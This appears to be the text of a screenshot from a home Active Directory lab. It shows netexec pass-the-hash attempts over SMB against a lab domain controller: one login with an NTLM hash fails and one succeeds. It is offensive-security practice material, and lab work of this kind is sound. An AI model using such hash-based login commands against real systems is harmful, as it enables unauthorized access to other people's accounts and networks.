 ┌──(crypt0ace㉿kali)-[~/…/Home-AD-Lab/NHA/bloodhound/ninja]
└─$ netexec smb 192.168.58.10 -u frank.umino -H "d4fad93561dee253398d5891e991a6fb"
SMB 192.168.58.10 445 DC-VIL [*] Windows 10.0 Build 17763 x64 (name:DC-VIL) (domain:ninja.hack) (signing:True) (SMBv1:False)
SMB 192.168.58.10 445 DC-VIL [-] ninja.hack\frank.umino:d4fad93561dee253398d5891e991a6fb STATUS_LOGON_FAILURE
┌──(crypt0ace㉿kali)-[~/…/Home-AD-Lab/NHA/bloodhound/ninja]
└─$ netexec smb 192.168.58.10 -u olivia.davis -H "91d85135bb2c4e12c46efbb77612c487"
SMB 192.168.58.10 445 DC-VIL [*] Windows 10.0 Build 17763 x64 (name:DC-VIL) (domain:ninja.hack) (signing:True) (SMBv1:False)
SMB 192.168.58.10 445 DC-VIL [+] ninja.hack\olivia.davis:91d85135bb2c4e12c46efbb77612c487
┌──(crypt0ace㉿kali)-[~/…/Home-AD-Lab/NHA/bloodhound/ninja]
└─$